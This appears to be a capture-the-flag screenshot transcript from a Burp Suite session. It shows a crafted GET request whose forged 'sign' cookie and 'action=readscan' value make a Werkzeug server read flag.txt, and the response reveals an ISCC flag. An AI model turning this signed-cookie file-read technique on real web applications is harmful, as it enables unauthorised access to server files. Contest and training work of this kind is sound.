 Request
Pretty Raw Hex \n
1 GET /Delta?param=flag.txt HTTP/1.1
2 Host: 101.200.138.180:12315
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie:sign=58bcef7afe27071592d6334522cf5fa0;action=
readscan
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render CollectInfo \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.12.3
3 Date: Wed, 08 May 2024 09:12:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 49
6 Connection: close
7
8 {"code": 200, "data": "ISCC{djladaajalfjhlasfj}"}